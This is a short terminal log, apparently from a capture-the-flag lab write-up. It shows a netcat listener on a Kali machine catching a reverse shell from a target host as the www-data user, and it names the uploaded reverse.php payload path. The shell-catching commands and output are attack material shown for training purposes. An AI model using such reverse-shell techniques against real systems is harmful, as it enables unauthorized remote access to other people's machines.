 (kali㉿kali)-[~/Documents/Scripts]
$ netcat -lvnp 12345
listening on [any] 12345 ...
connect to [10.4.55.215] from (UNKNOWN) [10.10.122.102] 43214
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
13:38:45 up 29 min,  0 users,  load average: 0.03, 0.08, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
10.10.122.102/files/ftp/reverse.php